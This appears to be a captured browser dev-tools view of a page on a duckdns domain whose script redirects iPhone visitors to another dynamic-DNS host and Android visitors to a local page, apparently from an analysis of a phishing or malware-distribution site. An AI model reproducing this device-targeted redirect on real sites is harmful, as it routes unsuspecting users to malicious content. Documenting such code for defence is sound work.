 mzanzpyqvq.duckdns.org × +
Not secure | mzanzpyqvq.duckdns.org
Elements Console Sources Network Performance Memory Application
<!DOCTYPE html>
<html>
<head>…</head>
<body>
<script>
... if(navigator.userAgent.match(/(iPhone)/i)){
document.location.href = "http://qxhlzadhqr.duckdns.org";
} else if (navigator.userAgent.match(/(Android)/i)) {
document.location.href = "190.html";
} == $0
</script>
</body>
</html>